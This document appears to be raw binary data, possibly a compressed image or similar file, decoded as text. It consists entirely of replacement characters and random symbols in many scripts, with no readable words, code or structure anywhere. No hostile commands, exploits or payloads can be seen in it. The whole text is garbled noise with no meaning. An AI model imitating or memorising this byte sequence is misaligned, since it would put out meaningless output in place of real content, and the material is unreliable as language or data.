��U�[���Ϳi����r��~#�C�a���'�����?I�u��F�:.��:�dpD�w3���� *:���4��S�s�ʱNt�$��� `�������G�
ே?����s~�W��0�i�����+�6R�v%��"�x����]��J�3�p� �J�Q����$��e�۫��ĩ>�k��[���g�O�1#�鶓!Qm��klb��\�I�WKru/~�߳� ����֮> �J/~)|0���;+h�)����bd�ԯ�m�5����s.��i��[e1��?O���_�e
�9��~K�/
�?��5ox��Z���w�|���M��!D0+����a�F������=+ĺ�Η��mK�-ԭ��8����{��V���#�Dn.^x���UV8RN2I-�&~���	�@��߳����tω���m���ox_W:����Π�,���O0DV#ql0'��0� ~�����S�Ǘ�(���ZkvVVlu;�X�-*��DT�*�5�$�1'�WN)�U��I��35����i_l����º�<I����<d��\����\F~a�B(�b�T�)u>� �A~������O�����{B����	����kZ��o-�6/a46؝�Ȉ��0q������j�|��#�_�g�?��O��7K�_�m}���4���A�y幻I�y��K���dh����[C���C��n� �*W��࡟	�� �����_4����C]���Oh��0��s:��Kٮ�̘EO,�' �!j{���+~�_���w_�� g�)��=_�ƿ
������/�]\x������+;Ba�ķFX�Z"�B���w�Ə�/���6?�>XK��Bi�m_�5�[�gkid3�*�pA<��r�ld����(��A�'Qx�ƚ�nd.R��3��`�{�i��µ���w���������Mi��Gי/ +�<�X��(rHWGE���� *��>��o|@��f�5�Gx��7�tM������C��I��D��=�y����W�����@[o�z�kգ���->&9��(��Wl�m������4������Y��L���H�P�o��B�u����s���v���aV� Em�r�s�;Q9)�v��:KS��m،2�O��y]�cRek��/9�5�r��|��I��ڸ���hS�s9S�mX���Xd�:dV�|�R�h˸��Ԗ=<v�&҉���6�6<h�^>[��M+J���I)����QE��$�fv���s�����t��I�|�u-�@A��UF\��n�y@�LzՓ�9br9����{Ԟ�g���R��Z|��$�$����c>���Gp-麬S��� �s�V�|��PRw2>0|k���o�d����<,D��}OןJ���a��{��	�KDr^��|�[��Y�~��^Y�|��c�M<���x�nz���Օ[r�J���]i�+�8���X�~+i�M+T��ކPG��M\��-x᷀ot�_٬Z�H�q�Go#l^^"7�g�S[ҥJN���UFO��~ �,0��̷ ��5�'�M$x�;����� ��	n�}N��g�%�B��K�@śq$��D�R�؅^��v��)~[���}7�>$��۲Ȟ���$�bB�MD� ��F:��-L%�GR�c!%#���� f#��<m����]ׇ�߈�	���>!���&�>�=�#���͸� p6�U�;C���mA{8���ڨ�,� �D��:7���|׿g����=��'�|H�֭����F�cf���KK���W��8�N6g��(�kr�ЃZ�_�t��ྍ�%xK�ޝ�U��+]�~ +�{�s*�����ȅ56���F�1�$R#�O:�n���3̩B��N��3� ��W���/���*x��ݯ��&k��z�Ŀ�
��Ӣ	<���'X�T�	nA�3�q�\U
�vH��n���?� ��m�����w��'��Ŧ�h� �r~�>!�V�4��2��4�@�v���f1�0A`w����9�f�xiY��c�W��~~Ѿ#��� ~�Z��W\������O��r�0針������
b���w=����Z������1���(54Ի[�>��F�e��.�DӃ,mb��W�8�S�+ҩ�Kc�%.f���ߋ�<#�����|Y���öz����3_֣�K�!6�2���X�결زl�pMrb�E��g��J�9[���?��_�w�w������>6�3�w�7w����]g@y�t�If�M$�e.`�WT`��P������c�c(�S���>������W�Ţ��{g�4���5���ﵑ���f����|�E����
�t�T�ؤ����?b����ŏ��~��a
��_�U�ũk�b[M�*Y|��y�9]��I8�n$�v_	>1�ǿ���/x+�>��~�c�3x�>!X�QҮ|A:K����N�y؉��mma��zRj�a-Q�~;���d-Vˉh_��`�f����4�4-j̹�m�B���n��˹<��*n���DE��|���	%� �o�K�߶����c⾥/�������������}f2�k=��v�[Cl��9�I8*�N���-Zx������c[���y~5�Y]x��:>��(�� ��%}I���c	<�j-�1 ڇ��!�qFS���9�l~��W�>)�c���� ��_�����{x��F["�Q��������f�;߲\.�n��|�v�]B<���� ��!�kx^���ि������쬥�e�|&�-�o��"+h��swq�9V� n#�(B�(6Sf�������T�t���O��;Q�ݞ�ᨼ3� 	�u{K�cQҭ�i��^)�(d����u24�I�ٲ[t<�S��������"�� �U� y�G�Y��S�C���m��Ȳ8�PF��'w;��)K�-I5s��7�b�`/����m�~�_u���z5����>+x�O��t����'���f�Gۮ���r���*FV�þ��Mk���ǋ��̏wu<�ť��w��@,�Ğ�kJ~����Aza�ubs��PT� ��Eo�#;T��P��m�ź�Ϲ�����vzW�����V�&���f��!��~B9r	$ 9 t��l�U�{w�?�>�ǂ� �]k��K���<��Σ������n�]Z��]��_�6��� �x/ǟ<��/�co�=꼶��#63.瑹c�@}�?v0�\��?Fu/�/�U��&�u�8��I4K�du���==3\_Z�P�ͫ����J���ĒV=�I�y�JsJ����eOȜc�:j���^֢��}�\��q�Q{\́C�K; 
��k�jm�:�C�k"s�j��S+���d�hDV;��s����L���i�ϕn��A�?��h>u܏ҝ�sD0zE�s!>�x�v�\��BoM�Kդ�2˱L�y�JM$M�gX��/= �sU����'s&��-� iX&������{4�·��G�x��K�72���Mus'�$n��� �.�IV�4��t�J<�g��)4��
$�Q�ny>���J�Щ4�d{���K�Y���82E�%�u�W>ݫ��V��#���|�B|X��z��4-��+�jq��co��D���)�� �(q�`1�+���X��$t~8�|QN��]_e>�k/C��|��d�9(��f�����h�!� ��G��^1�&��-�:����,�3�'����4���k�R��nͭ+(�I9��V�%z���_�$�j_,4���D�Uq�I�'�
0�j-�	$�{�I,��{8���������}�&���>+k�f��H�m�k�Hn�Icq�����v��F�YR�ف��ӐMsb�rS�Vt��T����Ə����
��W���:5�����:�4/hvq�Xۭ��rMp!�U<�BK�8;s�+|���Fr�Nw8A�6������ǋ�~�>.���{�{���9�O����cs\�3�ΐ4�Ly"����2�)9F�*��	=-�sk�+�3��/��� �W�-�<�â��R�����$V�'�2!7v�n�Ř�d�2����Ru�ϴ�J�(��hzn��Ɵ��ŝ#K��� a?�� ?���[xwź�ŝ�:?��)�uKؤ[�)(�G*�pb��\�K�:o�uo��������.������z��3������Q�4�}6`M��Ir���	P �|N3�K��P��v�Շ�b�������h|1��|;íU�� ��~����F���;�| �R��KD����Q��!
>e#�sZǿ�I� ��|��?x���"��^(Э�񟉼%�,j:�~ �ƣ6�Om$v({aL�� �����O��������N�� ��|U���O�u'�'� m�	ik�ų˔�\i���Ks�)$F*����c�WG��һ��Vt���qNJ�[�Wv菷?d��?do�^?ֿಾ��G��|��OI�`��7��mٌ��̿h�T�L"�8�D���nǌ� �8�]� �� �a��ߴ��1�sú�/�Uu�����}�ٗ�=��p�t��4�qI=�.���,��F�R�,���{���Q�3� �"�M�A|7� �a�+�v�㿉4/�Z^���x�I�H\\�l�4K�_f%F\�"�,� |��V��d���;�������� �6j�ַO#��O�ƛ���)��UŴ�sj~i~�������$:����)f���]��kG\p%� ���U�Ȕ#vy��|1$��\��^�g�\��>�w�	w55�w����Q� 1���J5���>-�o����(�bv�G��~�g�ٖ׻s���R���$N��_j�9Iha̯k���|<�#�p� +	ei<㡢�f�h]��햷+�7�+��� �=����}���ͩ��'*�ᦷk�	|{q�Y?tX�d�$�zw��j��1�k�?D� ����ƛ���_5Ԏ��ao&�mv!���P����no�v���1XW��z�:hÛS��E�d�����"e.a�#�H�����:r>RA#��SӧnS�~�蚌����1�d6ӌ�"�i�+Z*t�>��h/`K�F��$�����׫E�|��(ͤV�D�##=qYI� ���b_]C��Z��M!��~��߿��u�ћF𖉣:�XlR{���&do��w�+h\/!�4{�U��+wv�
x�� ��V)�����k矗���Q����"�y�"`c9���s��*����X���E�(;����L�M$Q�"+�9���7�����f' ���\uC���<�5�C�9!�����B�� Ƹ��H뜜�+��J���U�5��i?��qŦ��`eRq�=I�7�Vר�����o�������{O5赻�_�%�G�:�d��,Nu�QK[v�ҹ�~�k�=U�I-�t|F|��a�{�Һㅫ���ƣ5�%������m�L(;9?L��'.NS�)9s����4�w��=�tі�8ȻI�'�YeX����:��4P��0�q�&���Z���M�q[�R���].'.Gn�շ��ąR��h���Q�M)/p�S�V��[��g-�v]�@����w�إeb=.�~Bg'$q���R�/p��?a%�������0�eb��ތu�'���8�G�|1�j>#�6�i��ze��Z����8ma�y�
�A$�J�W�n�MI�+��ލ�۳>L�� o/~�Z��� i���M��:��L�g��J���A𤗈���G�A��}ܨp�[/��a*��)M�m-�D}�+�Q�r��j
*�n���G����d� ��|}�g{q=���I�ω�W*���T��Uy!���I�'����x�� ,����kΝ=����G�� �'^�:�'QYǛ]�~��'����{�&������oǩ^��� X�RCro�^\�]۲���X���+6X�]<No����V�I�i')I�����7�:8L���:q�[|�����+�'���߱f�>>�5����~��z:���_�� ��߉"k��|��N��n#�vY�x�1��r~������K_��,_�r���o��� ����[�@�uo~�ڍ�W1F�2�����ۃ#yj�g��Iq微�ww��xx;T�� ��-��� f������+i�_i�	�oq����]׼�c$�s[�]���7˘�JK�>#��xl���N�4�5+� ,"���M:�{���N]���cW��`մ��՗�}��]�X������м�7� �Ve�
�c�i~"���/��|F�[ɋ��2!�#D,+�5�
-�6>
�~f�?���� �o�ۢ�_���'�O�^�/��=/Ꮖ���_V�6�ډ�9�.%�ڃi�Aʶ���<�㶫u�i�u~$�xw]�m'E��?��B��7��m[\0�$+�!a�#=E|_ѥ��8H��R~�Y}�u���?0���J�}^��=�\��� ����[��	G��=u�?�_5�k�~5�f�⹆���Mռ>Ր\2�F�i�<���
T��Y#�+N�f��ݶy��_�+�������S�?|���~�?�=z��OQ�t��I<��O�2��i�{����#5V�
o�S�&k�J�VW���c�~>~п���W@�l�Ak��|Z����zI�������8;gbbQusp�\�
�ֱ��yhy��C���w�i>��_\��[-N,�6�]��˲� as��A��N��7��x��_'�ěy�uS�!$˖l��1����i���_����e�$a�o��������r���4� ����4�@�}Fr3�U�>������8�nvటX����w���M�_�!i��
�T����9='���^֦�Ϡx
.6���د]��^��=F��v�v�#�_�]�6���py=�|k��<�F]��y6��=���-	T;&B>u�H#�� ׻�Q�<V�]���|6Cgo�S���pJ�p���� �;EZ�݇�`����]x���q�* �;m��v����J���%ާ�~%��>!���|;�W�/��uI�^��n�h�m�`~R�h���Nq�u�jib��^��?���uu�J=�x�������l�Mó̄��1��cڸ�ᒏ2gM:�h}��KX,���Gr��_��?�������wG��(���_`�PZ�������k��H���kAE�cZa�ˀ��굹�I5-Nk�ͪM�xZ�꺤0>����b�;GJW=B�Aw�K<g�߈�1�?
�b�g)j���"2xk�;���O�����I����t�pH�8�c�"-Ϫ��yM�u����g&�bE�^��T9;�+�2I#���p}@�=�WA�(�,2[L�����\u�5�ʥt�,�3FG��4��e�W���Fy���)��8�E��l ;v����J)������ٌc�XqUJm;\���'���m��#д�  |� ӵ�W�y5��d{h#(0*$f8A�S�H"�������m~i쏟�~���5�u|{դ���I�R\�H�.�^_�϶:W���V�[U������ʋTcii�� ����3�˟
|B�b���������$[	�C�Z�98���s_E����HTj��������
�~ڿW�?�[��-��{�tX�L��O%��>\省�O�1�Uh������5�{{YⲊ8#U�;�Qe;A�_�7�S��������:g�g}�x����4�t�d��������{dc�q2rH�)6w#��������D,@�r?Nk�b#�y�'2o�s��n�/��}*��S+D"�f 8���Ny�V�oV��|E	B���흤�z��^��4+]E~ Fs��Q��uN���K	Zt���}���N}R�:�`�w��z��jqR<�^�)rN:��/<O��� %�Ռ���B���^A����LH<�3I{��;[[6�_� ��~�zv���Q���j_>&jW�'�}��#�iz��̞o�7���3.|�Um�`��0�W�c�4��e���p�Vi��^k��}NY������F�MG�i�~H�/�߳��?�<O�`� �C�+�N�.���h��^�%?�l'o���Q�3mŋ1�v�?1�*4���J��Og&�������O��\zR�R-?��~�y�@~�� ���z�_�RO
�C��o������o��K]j��ʋ0Tt��%M��At�c�
e���� Tɸ����(t�n)�ߌ�J����6?1�xg>���b07j�쒾�����"���.|O�V��O�*7�� �>	��l>|���X���-��<2��.J�E1�n	�����U����JR�R�l���I�֥G0��V+G&����� ���W���%�S@�-�|/տd?��֣�N��P�6�m�L�D�bYd��i��+����%+�>�/$�=�+�ӿM�}z�p� �Y�i.l_�an���CS��Կa/��V���K�	]�{�i���7ş���F�U�1�g�&K��Cs�X�D�k����sZ
N��.�������xĹF!�t]X�qW��t<c�&���� �{Ή>(�� �n��x�ƚ��~�W�6-m��k�`{�$q@��bh�k����!���pe}j�y�n���� C��q�/F���&�d�o9v�ꟳ?��O�èm�+xGþ;�֫y>��Ox�E���V�nd2�Ld�m���=M~�|e�g9��Q�(Ch����~�����\(֣Oy9$��Y������?x��7~�~xZ�K��˺��ð"��f4O� ׉G7ϩU�����^r=��VAR��R�>_H���	|_�k��� ��'�OR��wz���!����E��wv��o�t�S#E�|� �������lf3����V��TT�[�ݥ����p���	�Ε8�s4�n�k��� ��}~9~��(�#����mt� �/u���/���w�m�a�����XĮRR7ʍ��Tu����x���첺҇IY���G�O���XxʶiJ3��n�����O��Z�>	�?�� ��g��?<k���~����鳍"��O�aY-�x�TaP�A-�>�	�bq��.pM{�ܫ��>O��pP���&�ܼ�� ������ eo��^���M�}�ܾ1�y�Kχv������,��=.���ٯ��#�8?�����x2���[�3ğ�ŗ6�K���a�3�Y	��;6� 5�+"��3� ��|�m��E���nu��.�D�#���N�\��QXՓS�ޝ��w��\��)e��ٲ>�g ӊ�/���A����	��	|;�ST�ƣ��ŷ2����|��� �����j�h���1�M4�?H�9��?B�"�,,��8B�h2c��y��~���N�9ߌ?	�����^4��n�.,�Lw aXr=T�����՘IA�����/���&��x�M��n��VY�n��$�O��k�r�C�|�g�f8UF�2�����og��q�=�G�]Ӕ��E��~�0V��z��tyIݞ���(���U�~̒�Y2*U��`a��NF?:�UP���J��&y����'��/���+�������j<�JĘ��|�G"����E	�Ͳy]��������J�'�Yh�0�RM�M{���M$q����7*:��$���E\�mо|,:1���u���	"\� h[�ܻ��@9�}�H_X��x��g�n�M;�Ixe�Jn�(�'�j=�#vDN\ڗ<I�y3�Q�y�Fk9�C;jdx.�}o��7*���t�nd�E�Oݧ��ʞ'7r��V���vܼ�� ��һS��m�1��u�p���-�'��$� Oʩ$�x�\�������8��s�wc��1�W�1����iN-!Lr��Ғ��+�y��68�6�RHF��;������Z��n�ܽ>�֖̙�uddj*��HU���NsN%F�Jk�G�{_:%c���kϝE�U��/�\X<�H�j�f'��gV\�F�j��?����_�j�k˻�
�H#�b�;�H�ۆeX�{k�����X:��UvWG�&����{!�Y�bM�\N�#By��� {s�ן"N����J�,���r�U�O�J-F�`�Ⱥ�K�댒�##��^�k�4�CŞr���z���;h~��~+���5����5'H!�)�ń��N�M�7������<4��?A~?x�㧋?d�3�'����S�-Vm&�5m?P��.m%H�_(a�++1��e5M���<ec�=����~.��7�=�
�[��Jp��!p�ɏ�M�k!����]Q����%k3���� ����{j�S��E�[�2"��@#�����D�0QR���� ����:]���4�rd�4�iL��Hx�nx�kʴ"Xh�ݞ��/�e�[��$�]mu�YV��]E�Q26Hx;s�8��I�3hԊ��G�_��C�� �v��Oi_
�C��|v�� �lYnc��Gا	� �;��]�T�ٜ��S�;���K}�����&�x�F������K�
�x�� ǖ�Ӣ�o�Xo�x��n�8Ty@��@Oj�늸N�օJ��N�#���p�U�J�J�j_���˖��y��g�5��� �JU�K�>�~.q���E��M�-Q������ ;A�Z���Iª^�%��,G�\Qo��~��l��4�
�Ϻ��C66�2�v�G=�W�x&�l�M��v��<��<iR���kS_�����V�����.I-#�[R�߂p��w�������'����F?�g�Z|0�d0�,� ĬI�Nrkz|�Wx8?��2��e=%��ܗ�l�x��;���x���?ʷ���3NW��� �j�Sĵ5xʟ�/�h�/��rZ����R�2�/wMzE#ͫ���>,MG�6�Ѥp�C �D����M{�K�/�C�u��6�o�c�r��r��i4��ݴ��`��e{� ��A|�;��mܺV�B��"ǌ���V7W���H���kjs�t�����;�_T�T����r%c�Nޤw��+nt�_� ��d���Tx��reӬ$������=ٳ��*>y�iis�~x>��~)��*��L]���0�����&���s��)T�H��w����-&��_��z�N��-�k��b�x�݂y�ɯ
U"�v�>���1Wg��  j����+�k��lecz��&i �ı*G�NrJn�Zq��w:o�kK�����.$�q�32+.2Km�=�sv�.S���?�V?�i?�������X��N�����ʒHѻ���DS�I�z滨Sq|�G!��ӌ.��>&�g㯃��X��Iu�F�m5U�W1������0p@8���1p��nx8���H�{������+�wۤ󭤸D�h";��<�*9�]���w9(֍(�>��� �E|Maw�Z/�V��v����N�t�l���������9���T��R�f-���d� ��?ÿ	k7�'�復�E���/2Al�q�Ǡ�*I�7GD-8Xß�)��oٿ�I�{o���;{���Z�$�%��X��T��}8�!Q8��S������r��>~�^��� �o���Fu�[�X.t�S�Qdtۂ ��x��Y���/�ڥ�����|U �:���ٵ8̥Fϔ�c�0}��ߤ��4��}��w���;R]��j��y�[Z�2N��C�q�ܼv�c<�C*��{\|;�$��͜��7�`�a$��Zsё�����K��}&L���ۇv�o�yN0�cȯ`Q9�B���쒺=-�ă����D[{�Xv�_g��X��-��+���@��ӕ=���]5F�Z#Z�\l��d�J�rv4�mg��X�=pH�
��M-��3�Y�k2���@�x�s���g�h_ ~��;hd�������O�yJK
���A$��Fq��T�#թN�:�O��6�l����6���,�@�s׉Q��<Wb�Q��v9珮���Z���P��o4�~6Y㵒X��7�	\��䌁ޣ괔�3L��t<s�%��|)�J��������.}_\��mF��[[,�\�y��y�pb$���
�&�c���ͧ�%�����sS�֥�G�ꚴ��e�d����;B�s����$��9��޽����C�� >#�P���6krjZ����	�A�lR�l�R t�{��J�Jm����;�_����o�w�o��Y��3FdD.���1����z��t��Ί���EhpVsx���{4�H�l��X�\�c#�{�Wt*C���o�wƯ~�5[�X�� ;6�W��@\��/M��88һ#�'����� ��x�\��KV���f��o[�(XUL���� +
�HҜc��7��v� ��U�5�Ֆ��ӂ���n�&�Ec�r+�UU��F���$ŀ�0Ϩ���+{iM%�Ff ���M�ʵ98���ߵ�\�H�D�O�WLk�q:-#C��3�9ڧn~**�L�RJ7>��$� A�Eu$��w���j���R�J��R��5q�S؝R5'b�{ⷆ�7��`*��@�3�5z�6Z�
ed��M`�6�e{��8Pz��ֱ�w�4բY	�x��k
|��� �c?i��E�5�>ҵE��R����e
�Z�
X�nfUP9f�К�;F�J�H�x5�j}Z�U\�e���1�'h'�5ɩ���V4�g�\[~�>�����	D�H�l� ��ύ��s�U��Qi��gJ�}����>���j>#����_�-�йP�� euh���VノAWϪ�(�X��q4Ԧ�>���� c|�Ή�5�D��_��"Y&�ʳJ�C?ʠ|�0;�e'=ĨP��i|�i�煬�e�.i�<���t�8�C�q�]њ>�b;�ӴhAg�ȋ���U&�k�O��xw㇂��������mt�7��ڊR�	s&e[�U�������?�?x��v�{,7֦��T�nP�:d�'9��.�Ji������+��y���3�>1���~О����bi.�.r�c1* ۹�/_�u�z�No�c8�ѱ����ō���I@�+)������j���ފoBM6�þ<gо"Z@�c�@�U�9��LNGnMa	�\U0�wGԿ�H�s��m����*��-ް�#�-4��z'�n̏u��� �<m(m���iU�|�-:o�?S/u�ݖ�P�3�):��,1��kwJ�5�s'��|>���|�0��2c�X����vgs��ogo�x:ɭ�7F��?�M'�x�i8I�y�UJ�ӥ���C�/>l���o��鳛�"�%+���\�i;����*�aP�?0��[))�.i��Q��T)���	�(���PTv*\L6 ��Y�tov�-Gk��N���nh��ⷑ���X��Q����u�]5�s�4����/��֛,��z	�0-���w�]��u�lV�T/�K�G��� �߲=��'�}_�>���� �<#���ݳ���O�2�j��K��z�k�BW8�6�g��Ig��M#P���,2[jv!�QKȬ��V��r�v�=p5��2qOse�%�U�W�����<T�jH#���	?��o��Z;� �x�̌}�/U����#�P��+Rk��~0~��7����Z���Cs�}2,d�q.5刨��lk-5<7]� �R��G�E����#�� �|Y�G&��{Þ<����e�q����Kf���fb���@�ܷ�������D�t�_3������C�p�U��?�-͆�0j�Z�Q�IpQ|ز�nw.@�i=����愫��[�jk�����{|-�c���|~-��Z�����ѧ�n?,�"�R����W��beR�+�]L�
��=�U�S�o�� 5}{��]��,����m�>\k���c��p�����瑉���c�4��?d��^�E��4�H��n�VE���/�y��"�zV�J�l�P�H����>?\��?����OU���$��!����8u���=�y�S��NL�g�I�.T��'��V��Ef���(�<�Nk��H�t� g�r��k	��%̴:_����.1��Vs��?�Zޜ�)��2��g2��rNOֳ�y����}3�0��c��t�@��~��t<�+������jc��(�xR5�j�I$(�RMY�($g$�ү���{�)v�I�gɖ�1$�OjrM�%��Àq�ڡE��t�5�"G�$�i$��Z{9�F�w??��/����z7�w�h`������X̫7�;����z���:0�nM�����ͼ��ғ�ݺ#w��QX���SvdZ�q��A�Yo�[^�"E�J؅�ʛH+ ������qrV1sMh~�� �!� m?x�NO�z���:e�S���9g���6#p� �I�s��^c�P����e�8:U:l~��}�[�싦�),�^z�J�SV=7�8�|Hִ�n<%o�ˡ2]�K�����a�8^�=�(�E��h����	x`6� �߸)�<�w�k̴9}���3><�G���/�z��ݬ6Z.�-�ñ�����Vm��NJ�
S�g�;�gƺ���&j� �$}kX�����K+;�q��XjQ�I\�
Ҕ�JFE��(�]'O�
�&%=pz���}k}��h�ƿ�����z_�%c�O�����Ż��>�q��aFy��;��NKCz�G��f��|}���x�����i�\����$��W�ݙB��8�p�s��B�ͨ��w�=�>�N�Ǎ����ӵ85c״����	+��`�:U����W�Q�}�}ܿ�V��o/ľ  �,�H~�Lר�ԥ�g�,�����H�[�+Ѧxn��ڼ��˷Ҭ.���"ߝ8���RV�v}5��^0�G���'��4�ك7�ፑ�7���*}��ۥL�*��K	i3�����z*�6���8 V.}�Q��w���������ś�?�����G��uYW�9ʹ��#bU��l�kѩF�憨�5�e�=ϳ��T�ȥH8!��`���B|�˩���*[$��O�DY�#�9&�#����Ɯ�u �SA�Z���jܩ:�d��s\��+�X����FvܽSXTҝ����r��}Q����K�v� ���h��0)��7�k�:��N�8�i�k��L��vw�s�2\�IoA�ry(���j8UA�<�F&Uf���B9̀�А����5��$�ԩq�t~���j�N�&�~G���zH�{|��956�������L�����o���g�K�q�= ��8�Mpc���;�R����c����Sx'�]���}#H�O됵�M��n!��)�$� #$b�)Т�?+Q�:�9#�6ϱ�3�s�q��T����-J�G�֥d�ӯ�W̼��wƤ�]�����'�cV��5Kq��J��˕t]YGð�SP�����j[����s;ơd�N� c+��`� 9�\}H��~]�[���8~ܟ�L_�� �~#���j���Ě1��Iu�:Ii����N���0;V1�W�Z��+�)b�(��3�� ���?x�Υ��Q�J�4�� g�j�]B�����B�;J��T���};���*�f|l��	Rk��|�y�;�c�Sx�e��P*�`�8��!F	Nqڽ%R1���<͝���%o�x��R����8&���{���y�O�=r�A�|4]���i��H�{��	E�3Y��z�L����?�I�Wh��$��n���M؋[C���L�9*J�q݆���;@��F�ې�� \�o�#U��?Q_��G!�� ch�n0�*<g-I��r$R:s�i:���-��>�۞hԴ�[��\��!�iُ�4ḔTX��h<�n)��a�:620k4��+{�"դ2Y�H��"��?N3�l��I�_�pf���_��Ze���<3���Gl�G��\8�j�ehI����j:.��U�9��dc�8�#0��+��]N�}DEgmn�����$��䊾TT�ǰxC�7��GG��n�q����n��ی��D>]޻��oF�z�p�_rڗN�#Mn��<a� >��9��>[t�uD�t��]:�3c�!Y%���$K?2��8<<)哌��g�Q̩N�or/�������g�>3�kŚγ����N�gh�Z���)�Y��.G<�gֳ���=��s*�P�բ�}ϯ�d��?<Il�7���sĺ��d�n����G�|����¹(F�+=l���1�:�]�e� t����������Υ,��~��N��[��j6�L�T rDq��B���Wfs״����������N�I�������1����$~J�xj����RH_���P�f�a�����FI#�������þ���,!��zn�'���y.d���s���OJ�苲���X� ��|Po� �0�$���Οg�ڮ�^K������W=V�JOc��u�������+�� �2F���ч<}���Z��Gu�R���!$���{+9$r����?/'�Ν���5�;-G�q��|�i��o�m	mǸ��(ҟ.�m��ΛD�h�F����=x��d��rQЛ#��|E��Op�(V+�³��z�$���������޵w�ؤ�n^�2�ʡ��x!�G8�+��c%B��z���RJ�?d�g�;��o�[C����qB���y� H��\���.H�W���>�QƦ����S��KT}#�������!*Y��"����&��H��w7���=zn��u��FJ��F�S��u[A��w��v�~[�I�H���H?�Adw��H�'U9���ڹ-6d^Y���4���#R��׆=j$WP�¹�q�ƭ�f�ݤf_X�C#F����\ʜ��䖧�|w��O�7_�^�_O�a�Ī�%ߑ � � );��x��-9�OTK�-WY���>%�>�-���Y�jvWD�\�ң$d9n���OCϒ7��X�۵^���'%��ݰ�Ř�Ɵ�y؉���*r�>Y� �x���<k�iZl�k�{�%�HH�Z�v�#�6rk����`���wc도������z��}~��b�կ#~\��uؤ��5�W��h�>�J�:-Y�j_�����_�
���9�s�<_mlc����,*o�9wE1E  c���*�_����ω�����4����q|aa��W�� �[O}>�v�-v8��K(Y��QNW�n=pV"4}�%7s����j���w�O�-�A��Q���Dڞ������� ��B�L�IE��}�g���8�������)J?#�c�
��=�?,t���Li�V�%��Ȉ�dk�F��Lnv#k|Ǎ��}}*u9C��4�|q���[�I�ixU����21�A�8�I&���~�� �5�oj�T�q�Z	�E@�3F��c�^Nd� xz��ϸ��^Fb9�ݚ�i�5c�Tҝ�G]��FQ���sZ���"3��c��V�8���w���N�������\�H��sv9��i&�s��|�RW7�>XYv>����[B��D(0O�"���*G�ɥ&�Q�#�#܃[%r[D��6s�F �l�Prرo��<6L�*9�4V����~S�İ���������2�o�5#P�Áw��M$)�⇃�|.��.��S[MÖ2�:��QF���<`�ޔ��Ŵ8������h�����}{��������Z�h�R#����o=DJѩ��1�$����zt�P<��ۻ��»��m����ªKqTOs��u�;�wZ�5+%i�,mᐍ��N����c�=�=�ᱹ�W�~֞'�c��?Y��_�7$�o4�9a-"D8�n �(�V3z+�?�o�^5�|=�_�c�%�b� �>�Ğҡ�O{a�Y)tY�\�RM`���r��(7t{/�����?`_�:���c���
�'�Ar|Ab�<2�-b<��HL¹kaa8]nv��Z���R���._��]J�1��a���HZ9n-2|�e`
��b�d ���RRg�����O�&�»��w�G��G�����_��ܦQ���~=$lE�k�ɰ�qu^��3�Bq�(���S� ��~�:������/��i�^xU������m�-2w>XG��8h����w>�SRi�"|�C�������?��>v�}�J��������Fp�O��:<v�z+���;#���c����	h�
�u�o/�M>�����2��ț�E<����^k�mJW;!������⧋�g��
�w�|W�Եh3�O�W͐��~�� 5杞�"�r�H��(Ye�~f'fxQ�+ʝV�;�w1~j1�ƫ��� ["Ew e��_ʴ����o��k��ztvg�Op�?\V��D&v�-�ᳳ[U�~�󎵳�M;�ys���L�K�@-P��J�¿�Q�"���/x�o�?��~8��ڋ�e~f��+��	�����,��}����Z�L姉w�9���뱏�a��_&kY�k#�#� �^F#V���<�1�"
2z��-_¾���ĚY��i!� �08'�㊼>�-$�7Fn�Z��}���ߝg់5O�
� 3i�%b����Qǳ)���ny_R���� ���Po�.�����_Q�]�
d�w�r����U)T��9冩�=[�_�O���Ɔ=➟kw?)c���o���&�/�TsT�#;70\ڥ�.�B��6ܬ=���a(��Q�L�=��Aj��	�f���JI�3����O�G��9��?�(NI�5H�o�Bۏ�tҥ)nf��Gο� �_�n�$��
��������8����p..���TW��c>��u`�+��� �P�5���>x;C�a��5=B�S�V�x��-Ҵ��r���3�0���/�S|r�â��?.,�-n�!h���1�	/#3�,���i��i���z�T\q��]�|���^o�>���G��Ͻ���}�V����_�H0��(TmRN�����9rC��}VW���It�͝'�����N<]��J��s�]�*�O��'��JU%e���j����|w��������-���3�֑�F�p��-��fU)n��0�m������k�↟��b����	ٳ�W��c�V��]WM�~������Ğ񽗈�`kY�i
pq���2D��[r�Y�[)�:Jބe��:�ﮍ���4�ȗ��|��yim.��i��k�*�i�AXé �!��T��W'mk����ٖi��"V_
�O�๟�͍���x��2���)�%?�xe I�� <��2c޽�T]I�K�J�\�j��OϬ�PMsL�J�o-YN&��=zȮ�%���� .���?�ĭ���+ޑ�!����}�د1�5D��`u�G�.�$s>�#� �kɧh��МW9S]d �`wq��<��H����`("6���kHI���3�ԙZX�yO��[mN���e�1�_��|�1��M4�sIEI;�>#���/������|?����������W���ddG*��b�C`s�+���);ɳ�<� ��\c���8��J'�d�5͎����� 㹭HG���7� ���Yj�x^�ʏ���C���'��c������Ɲ��������(����5�A0�R�����a�ɣ����C����ߐ'�r�hO��p1��YJ��.]$Z��(�8aߥ�!3�� m_�g�m����O�n��
��K����۝F�)��7� �J�L��'#�7dtЅއ�����^�[�Gx�¯�h>�߃V=/I�J�N2Ib��Ėc�$�,j.k3�i��W��K=6��F�F�Q&p@�>�֏MJ���ᓭ���ֶO3K%֢���)�kov�#JRgڟ��큤|,�i���֗o��;V�d�V]>�hB�!�[��Ay���?.��RjFѱ�??k� ��<'��s��F��x����Z�X�@�X�ԛ�v�xf.In5J��3��������������Ҵ�Pj����{��f�l[���$��^C� NIj��N4(7��	��#�C���6:�~���`��-,��m������ӧ*�T:����F������H�O�I�~�X���%$|�9v�c�>��G�	tG�b�}b�:<��
{� ���� �~м�K�'��R^7��U���6j�<�Y[�!I���U��ZTI3&�>	������a��=��xŖ�k}_���I��ia� Y��NA
�Mr���F�[��s��Xk��]�-��!��NO�y=��sPz�wz� [��|w� ����)�2i>&�frJ����ipO�i���S�+��8��^G�x���8��25�F���yR����>��N�%��o��?�]i%��J�S��Z����R�D�yq��T���Ү�f�.��U{���_,N㓊s���Z��p��������g��G'���&���U��?����a���?g�����O���Nr1Ѝ�GB8����D�ϗ� m�w����c�᷅�Y�����:]�:���,��wK�nt�;0�S,;�l��a�䚒9������ �_���"��G�s�)����9A��xY�]�}�I��eRё�7��g��B�!�� ��t�T��W�
